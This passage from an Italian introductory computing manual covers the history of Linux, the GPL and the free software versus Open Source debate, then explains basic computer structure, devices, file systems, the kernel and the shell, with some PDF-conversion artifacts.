Do you pine for the nice days of Minix-1.1, when men were men and wrote their own device drivers? Are you without a nice project and just dying to cut your teeth on a OS you can try to modify for your needs? Are you finding it frustrating when everything works on Minix? No more all-nighters to get a nifty program working? Then this post might be just for you.

As I mentioned a month ago, I'm working on a free version of a Minix-lookalike for AT-386 computers. It has finally reached the stage where it's even usable (though may not be depending on what you want), and I am willing to put out the sources for wider distribution. It is just version 0.02...but I've successfully run bash, gcc, gnu-make, gnu-sed, compress, etc. under it.

L'anno di nascita di un sistema operativo basato sul kernel Linux<sup>1</sup> è quindi il 1991, anche se non è il caso di

<sup>&</sup>lt;sup>1</sup>Il nome originale di Linux avrebbe dovuto essere FREIX, ma poi, l'amministratore dell'FTP finlandese da cui si distribuivano le prime versioni del sistema, decise di cambiarlo, utilizzando un'alterazione del nome di Linus: Linux appunto.

tentare di stabilire una data esatta della nascita della prima versione, la 0.01. Infatti, in quel momento non si poteva ancora parlare di sistema operativo vero e proprio; era solo la dimostrazione che la strada era giusta.<sup>2</sup>

### 2.3.3 La cooperazione

Linux non è rimasto il progetto personale di una persona; in breve tempo ha coinvolto un numero molto grande di persone, unite dal fatto che si trattava di un progetto libero da qualunque restrizione legale al suo utilizzo, alla sua diffusione, alla possibilità di modificarlo ecc. In pratica, la fortuna di Linux rispetto a Minix, è stata quella di avere scelto la licenza GNU-GPL (appendice F), quella che ancora oggi rappresenta la difesa ideale per il software che viene scritto perché sia a disposizione di tutti. In questo modo si è superato il limite di Minix che lo rendeva interessante solo per professori e studenti. La licenza GPL rende Linux interessante per chiunque.

Tuttavia non bisogna trascurare l'importanza del progetto GNU, che ha dato al kernel Linux tutto quello che serve per arrivare a un sistema operativo completo: GNU/Linux appunto.

## 2.4 Open Source

Una volta compresa l'importanza del software libero, nel momento in cui hanno cominciato a giocarsi interessi economici, o di altro genere, si è posto il problema di definire in modo preciso e inequivocabile cosa sia effettivamente il «software libero».

In questa direzione si è distinto particolarmente il gruppo che pubblica la distribuzione GNU/Linux Debian, nel definire una serie di punti che devono essere rispettati per l'inserimento del software nella distribuzione stessa.

Al problema dell'ambiguità del concetto, si affiancava l'ambiguità della denominazione: in inglese, free software poteva essere inteso come software gratuito (*free of charge*).

Così, nel 1998, nasce la definizione Open Source, a identificare i principi secondo cui il software può essere ritenuto «libero», riutilizzando gran parte del lavoro del gruppo Debian, ma dandogli un nome inequivocabile e non modificabile (<http://www.opensource.org>).

Tuttavia, nonostante le buone intenzioni, il nome di questa definizione è ancora più ambiguo, dal momento che non sintetizza il significato che vorrebbe avere. In breve: Open Source, ovvero «sorgente aperto», non fa pensare alla «libertà» che invece è il motivo alla base del software libero. In questo senso, benché la definizione Open Source sia un marchio registrato, non si riesce a impedire l'utilizzo di questi termini, in inglese, quando questi sono slegati da un contesto preciso. Così si permette di sfruttarli per «illudere» gli ingenui sulle qualità «open» del sorgente («source») di un certo prodotto commerciale (proprietario) che non ha nulla a che vedere con il software libero. Il vero problema, come sempre, è l'ignoranza: il software libero non è un concetto radicato e compreso a sufficienza.

## 2.5 Futuro del software libero

Da un punto di vista ideale, il futuro del software libero non è così roseo come sembrerebbe, a seguito dell'attenzione che viene data a livello commerciale al sistema operativo GNU/Linux e dall'euforia che ne deriva. Di per sé, questo non dovrebbe essere un male, ma in questa situazione diventa difficile per l'utente comune riuscire a comprendere il significato e il valore del software libero; soprattutto diventa difficile distinguere facilmente quale software sia veramente «software libero».

In questo senso, chi crede nella filosofia che ha dato vita a tutto questo, non può esserne soddisfatto. Come scrive Richard Stallman in *Why "Free Software" is better than "Open Source"*:

We have to say, "It's free software and it gives you freedom!" – more and louder than ever before.

Chi utilizza GNU/Linux, e il software che può funzionare con questo sistema operativo, deve impegnarsi a **leggere le licenze d'uso**: tutto quello che porta il marchio «Linux» non è necessariamente «software libero». Questo non significa essere contrari all'utilizzo del software proprietario, ma diventa indispensabile distinguere le cose, soprattutto per il rispetto delle leggi.

## 2.6 Riferimenti

<sup>2</sup> Il pinguino, che rappresenta attualmente Linux, in modo simbolico, nei vari loghi che si utilizzano, è stata una scelta dello stesso Linus Torvalds, in memoria di uno di questi animali che durante una vacanza in Australia lo aveva beccato. Questa scelta fa sì che il logo di Linux sia dinamico, essendo rappresentato da un personaggio fantastico, invece che da un simbolo fisso.

#### Storia breve del software libero 31

• *FreeBSD*

 $\langle$ http://www.freebsd.org/ $>$ 

- *NetBSD*
	- <http://www.netbsd.org/>
- *OpenBSD* <http://www.netbsd.org/>
- *The Open Source Page* <http://www.opensource.org/>
- *The GNU Project and the Free Software Foundation (FSF)* <http://www.gnu.org/>  $<$ http://www.fsf.org/ $>$
- *Linux OnLine The Linux Home Page* <http://www.linux.org/>

Storia breve del software libero

Parte ii

Introduzione all'uso





 $\overline{5}$ 


# Introduzione all'uso dell'elaboratore

Questo capitolo introduttivo potrebbe fare sorridere e sembrare fuori posto in un documento come questo che di certo non è ancora adatto a un principiante. Tuttavia, dato il titolo, si tratta di un contenitore di appunti, e questi potrebbero essere utili a qualcuno, magari per togliere qualche preconcetto sbagliato.

## 3.1 Struttura

Per comprendere la struttura di un elaboratore si può immaginare il comportamento di un cuoco nella sua cucina. Il cuoco prepara delle pietanze, o piatti, che gli sono stati ordinati, basandosi sulle indicazioni delle ricette corrispondenti. Le ordinazioni vengono effettuate dai clienti che si rivolgono al cuoco perché hanno appetito.

- L'elaboratore è la cucina;
- il cuoco è il microprocessore o CPU;
- l'appetito è il bisogno da soddisfare ovvero il problema da risolvere;
- la ricetta è il programma che il microprocessore deve eseguire;
- gli ingredienti sono l'input del programma;
- le pietanze o i piatti sono l'output del programma.

Il cuoco, per poter lavorare, appoggia tutto quanto, ingredienti e ricetta, sul tavolo di lavoro. Su una parte del tavolo sono incise alcune istruzioni che al cuoco servono sempre, e in particolare quelle che il cuoco deve eseguire ogni volta che la cucina viene aperta (pulire il tavolo, controllare tutti gli strumenti: pentole, tegami, coltelli, cucchiai ecc., e ricevere le ordinazioni assieme alle ricette); senza queste istruzioni di inizio, il cuoco non saprebbe nemmeno che deve accingersi a ricevere delle ordinazioni.

Come detto, il cuoco corrisponde alla CPU; il tavolo di lavoro del cuoco è la *memoria centrale* (o *core*) che si suddivide in ROM e RAM. La ROM è quella parte di memoria che non può essere alterata (nell'esempio del cuoco, si tratta delle istruzioni incise sul tavolo); la RAM è il resto della memoria che può essere alterata a piacimento dalla CPU (il resto del tavolo).

L'elaboratore è pertanto una macchina composta da una o più CPU che si avvalgono di una memoria centrale per trasformare l'input (i dati in ingresso) in output (i dati in uscita).

L'elaboratore, per poter ricevere l'input e per poter produrre all'esterno l'output, ha bisogno di dispositivi: la tastiera e il mouse sono dispositivi di solo input, lo schermo e la stampante sono in grado soltanto di emettere output. I dischi sono dispositivi che possono operare sia in input che in output.

Il cuoco si avvale di dispense per conservare derrate alimentari (pietanze completate, ingredienti, prodotti intermedi) e anche ricette. Ciò perché il tavolo di lavoro ha una dimensione limitata e non si può lasciare nulla sul tavolo quando la cucina viene chiusa, altrimenti si perde tutto quello che c'è sopra (a eccezione di ciò che vi è stato inciso).

I dischi sono le dispense del nostro cuoco e servono per immagazzinare dati elaborati completamente, dati da elaborare, dati già elaborati parzialmente e i programmi.

Diverse cucine possono essere collegate tra loro in modo da poter condividere o trasmettere ricette, ingredienti,...

Le interfacce di rete e i cavi che le collegano sono il mezzo fisico per collegare insieme diversi elaboratori, allo scopo di poter condividere dati e servizi collegati a essi, e anche per permettere la comunicazione tra gli utenti dei vari elaboratori connessi.

### 3.1.1 Sistema operativo

Il *sistema operativo* di un elaboratore è il programma più importante. È quello che viene attivato al momento dell'accensione dell'elaboratore; esso esegue gli altri programmi. Sarebbe come se il cuoco eseguisse una ricetta (il sistema operativo) che gli dà le istruzioni per poter eseguire le altre ricette.

Il sistema operativo determina quindi il comportamento dell'elaboratore. Cambiare sistema operativo in un elaboratore è come cambiare il direttore di un ufficio: a seconda della sua professionalità e delle sue doti personali, l'ufficio funzionerà in modo più o meno efficiente rispetto a prima, e pur se non cambia niente altro, per gli impiegati potrebbe tradursi in un modo di lavorare completamente nuovo.

Ci sono sicuramente affinità tra un sistema operativo e l'altro, ma questo vuol sempre dire una marea di dettagli differenti e soprattutto l'impossibilità di fare funzionare lo stesso programma su due sistemi operativi differenti, a meno che ciò sia stato previsto e voluto da chi costruisce i sistemi operativi.

### 3.1.2 Dispositivi

Come già accennato, i *dispositivi* sono qualcosa che è separato dall'elaboratore inteso come l'insieme di CPU e memoria centrale. A seconda del tipo e della loro collocazione, questi possono essere interni o periferici, ma tale tipo di distinzione è quasi scomparso nel linguaggio normale, tanto che molti chiamano ancora periferiche tutti i dispositivi. Vale la pena di distinguere fra tre tipi di dispositivi fondamentali:

- dispositivi di memorizzazione;
- dispositivi per l'interazione tra l'utente e l'elaboratore;
- interfacce di rete.

I dispositivi di memorizzazione sono qualunque cosa che sia in grado di conservare dati anche dopo lo spegnimento della macchina. Il supporto di memorizzazione vero e proprio potrebbe essere parte integrante del dispositivo stesso oppure essere rimovibile.

I supporti di memorizzazione possono essere di qualunque tipo, anche se attualmente si è abituati ad avere a che fare prevalentemente con dischi (magnetici, ottici o magneto-ottici). In passato si è usato di tutto, e il primo tipo di supporto di memorizzazione sono state le schede di cartoncino perforate.

Anche i dispositivi per l'interazione con l'utente possono avere qualunque forma possibile e immaginabile. Non è il caso di limitarsi all'idea che possa trattarsi solo di tastiera, schermo e mouse. Soprattutto non è il caso di supporre che un elaboratore possa avere solo uno schermo, oppure che possa avere una sola stazione di lavoro.

Le interfacce di rete sono i dispositivi che consentono la connessione tra diversi elaboratori in modo da permettere la condivisione di risorse e la comunicazione in generale. Anche in questo caso, non si può semplificare e pensare che possa trattarsi esclusivamente di schede di rete: qualunque «porta» verso l'esterno può diventare un'interfaccia di rete.

## 3.2 Dispositivi per l'interazione tra l'utente e la macchina

Se si lascia da parte il periodo delle schede perforate, si può dire che il primo tipo di strumento per l'interazione tra utente e macchina sia stato la telescrivente: una sorta di macchina da scrivere in grado di ricevere input dalla tastiera e di emettere output attraverso la stampante. In questo modo, l'input umano (da tastiera) era fatto di righe di testo terminate da un codice per il ritorno a capo (interruzione di riga, o *newline*), e nello stesso modo era composto l'output che appariva su carta.

La telescrivente era (ed è) un terminale dell'elaboratore. Ormai, la stampante della telescrivente è stata sostituita da uno schermo, che però spesso si comporta nello stesso modo: emette un flusso di testo dal basso verso l'alto, così come scorre la carta a modulo continuo attraverso una stampante. In questa situazione, la stampante ha preso un suo ruolo indipendente dal terminale originale e serve come mezzo di emissione di output finale, piuttosto che come mezzo per l'interazione.

Il terminale, composto da tastiera e schermo, o comunque da un'unità per ricevere l'input e un'altra per emettere l'output, viene visto normalmente come una cosa sola. Quando si tratta di quello principale, si parla in particolare di *console*.

### 3.2.1 Tastiera

La tastiera è una tavoletta composta da un insieme di tasti, ognuno dei quali genera un impulso particolare. È l'elaboratore che si occupa di interpretare e tradurre gli impulsi della tastiera. Questo sistema permette poi di attribuire ai tasti la funzione che si vuole.

Questo significa anche che non esiste uno standard generale di quello che una tastiera deve avere. Di solito si hanno a disposizione tasti che permettono di scrivere le lettere dell'alfabeto inglese, i simboli di punteggiatura consueti e i numeri; tutto il resto è opzionale. Tanto più opzionali sono i tasti a cui si attribuiscono solitamente funzioni particolari. Questa considerazione è importante soprattutto per chi non vuole rimanere relegato a una particolare architettura dell'elaboratore.

### 3.2.2 Schermo

Il terminale più semplice è composto da una tastiera e uno schermo, ma questa non è l'unica possibilità. Infatti, ci possono essere terminali con più schermi, ognuno per un diverso tipo di output.

Nel tempo, l'uso dello schermo si è evoluto, dalla semplice emissione sequenziale di output come emulazione di una stampante, a una sorta di guida di inserimento di dati attraverso modelli-tipo. Le maschere video sono questi modelli-tipo attraverso cui l'input della tastiera viene guidato da un campo all'altro. L'ultima fase dell'evoluzione degli schermi è quella grafica, nella quale si inserisce anche l'uso di un dispositivo di puntamento, solitamente il mouse, come un'estensione della tastiera.

### 3.2.3 Stampante

Le stampanti tradizionali sono solo in grado di emettere un flusso di testo, come avveniva con le telescriventi. Più di recente, con l'introduzione delle stampanti ad aghi, si è aggiunta la possibilità di comandare direttamente gli aghi in modo da ottenere una stampa grafica.

Ma quando la stampa diventa grafica, entrano in gioco le caratteristiche particolari della stampante. Per questo, l'ultima fase evolutiva della stampa è stata l'introduzione dei linguaggi di stampa, tra cui il più importante è stato ed è PostScript, come mezzo di definizione della stampa in modo indipendente dalle caratteristiche della stampante stessa. Così, l'output ricevuto dalle stampanti può essere costruito sempre nello stesso modo, lasciando alle stampanti l'onere di trasformarlo in base alle loro caratteristiche e capacità.

## 3.3 Dispositivi di memorizzazione

I dispositivi di memorizzazione sono fondamentalmente di due tipi: ad accesso sequenziale e ad accesso diretto. Nel primo caso, i dati possono essere memorizzati e riletti solo in modo sequenziale, senza la possibilità di accedere rapidamente a un punto desiderato, come con i nastri magnetici usati ancora oggi in qualità di mezzo economico per archiviare dati. Nel secondo caso, i dati vengono registrati e riletti accedendovi direttamente, come avviene con i dischi.

I dispositivi di memorizzazione ad accesso diretto, per poter gestire effettivamente questa loro caratteristica, richiedono la presenza di un sistema che organizzi lo spazio disponibile al loro interno. Questa organizzazione si chiama *file system*.

### 3.3.1 File

In prima approssimazione, il *file* è un'unità di informazioni che si compone in pratica di una sequenza di codici. I dispositivi di memorizzazione ad accesso diretto, muniti di file system, consentono la gestione di diversi file, mentre quelli ad accesso sequenziale permettono la gestione di un solo file su tutta la loro dimensione.

Quando il file viene visto come una semplice sequenza di codici corrispondenti a testo normale, lo si può immaginare come un testo dattiloscritto: la sequenza di caratteri viene interrotta alla fine di ogni riga da un codice invisibile che fa riprendere il testo all'inizio di una riga successiva. Questo codice di interruzione di riga, spesso identificato con il termine *newline*, cambia a seconda della piattaforma utilizzata.

### 3.3.2 File system

Il file system è il sistema che organizza i file all'interno dei dispositivi di memorizzazione ad accesso diretto. Ciò significa, che tutto ciò che è contenuto in un file system è in forma di file.

Il modo più semplice per immaginare un file system è quello di un elenco di nomi di file abbinati all'indicazione della posizione in cui questi possono essere trovati. Questo sistema elementare può forse essere utile in presenza di dispositivi di memorizzazione particolarmente piccoli dal punto di vista della loro capacità.

Generalmente, si utilizzano elenchi strutturati, per cui da un elenco si viene rimandati a un altro elenco più dettagliato che può contenere l'indicazione di ciò che si cerca o il rinvio a un altro elenco ancora. Questi elenchi sono chiamati *directory* (o cartelle in alcuni sistemi) e sono file con questa funzione speciale.

Per questo motivo, la struttura di un file system assume quasi sempre una forma a stella (o ad albero), nella quale c'è un'origine a partire da cui si diramano tutti i file. Le diramazioni possono svilupparsi in modo più o meno esteso, a seconda delle esigenze.

Data l'esistenza di questo tipo di organizzazione, si utilizza una notazione particolare per indicare un file all'interno di un file system. Precisamente si rappresenta il *percorso* necessario a raggiungerlo:

- una barra obliqua rappresenta la directory principale, altrimenti chiamata anche radice, o *root*;
- un nome può rappresentare indifferentemente una directory o un file;
- un file o una directory che discendono da una directory precedente, si indicano facendo precedere una barra obliqua.

Per esempio, '/uno/due/tre' rappresenta il file (o la directory) 'tre' che discende da 'due', che discende  $da'uno'$ , che a sua volta discende dall'origine.<sup>1</sup>

Il tipo di file system determina le regole a cui devono sottostare i nomi dei file. Per esempio, ci possono essere situazioni in cui sono consentiti simboli speciali, come il carattere spazio, e altre in cui questo non è possibile. Nello stesso modo, la lunghezza massima dei nomi è sottoposta a un limite.

Oltre a questo, il file system permette di annotare delle informazioni accessorie che servono a qualificare i file, per esempio per poter distinguere tra directory e file contenenti dati normali.

Tradizionalmente si utilizzano due nomi convenzionali per poter fare riferimento alla directory in cui ci si trova e a quella precedente:

- '**.**' un punto singolo rappresenta la directory in cui ci si trova;
- '**..**' due punti in sequenza rappresentano la directory di provenienza.

## 3.4 Sistema operativo

Il sistema operativo è ciò che regola il funzionamento di tutto l'insieme di queste cose. Volendo schematizzare, si possono distinguere tre aspetti di questo:

- il kernel;
- la shell;
- i programmi di servizio.

### 3.4.1 Kernel

Il *kernel* è il nocciolo del sistema. Idealmente, è una sorta di astrazione nei confronti delle caratteristiche fisiche della macchina ed è il livello a cui i programmi si rivolgono per qualunque operazione. Ciò significa, per esempio, che i programmi non devono (non dovrebbero) accedere direttamente ai dispositivi fisici, ma possono utilizzare dispositivi logici definiti dal kernel. Questa è la base su cui si fonda la *portabilità* di un sistema operativo su piattaforme fisiche differenti.

La portabilità è quindi la possibilità di trasferire dei programmi su piattaforme differenti, e ciò si attua normalmente in presenza di kernel che forniscono funzionalità compatibili.

Naturalmente esistono sistemi operativi che non forniscono kernel tanto sofisticati e lasciano ai programmi l'onere di accedere direttamente alle unità fisiche dell'elaboratore. Si tratta però di sistemi di serie «B», anche se la loro nascita è derivata da necessità evidenti causate dalle limitazioni di risorse degli elaboratori per i quali venivano progettati.

### 3.4.2 Shell

Il kernel offre i suoi servizi e l'accesso ai dispositivi attraverso chiamate di funzione. Però, mentre i programmi accedono direttamente a questi, perché l'utente possa accedere ai servizi del sistema occorre un programma particolare che si ponga come intermediario tra l'utente (attraverso il terminale) e il kernel. Questo tipo di programma è detto *shell*. Come suggerisce il nome (conchiglia), si tratta di qualcosa che avvolge il kernel, come se quest'ultimo fosse una perla.

Un programma shell può essere qualunque cosa, purché in grado di permettere all'utente di avviare, e possibilmente di controllare i programmi. La forma più semplice, e anche la più vecchia, è la riga di comando presentata da un invito, o *prompt*. Questo sistema ha il vantaggio di poter essere utilizzato in qualunque tipo di terminale, compresa la telescrivente. Nella sua forma più evoluta, può arrivare a un sistema grafico di icone

<sup>&</sup>lt;sup>1</sup>Il tipo di barra obliqua che si utilizza dipende dal sistema operativo. La barra obliqua normale corrisponde al sistema tradizionale.







Figura 3.2. La shell è il programma che consente all'utente di accedere al sistema. I terminali attraverso cui si interagisce con la shell sono comunque parte dell'hardware controllato dal kernel. o di oggetti grafici simili, oppure ancora a un sistema di riconoscimento di comandi in forma vocale. Si tratta sempre di shell.

### 3.4.3 Programmi di servizio

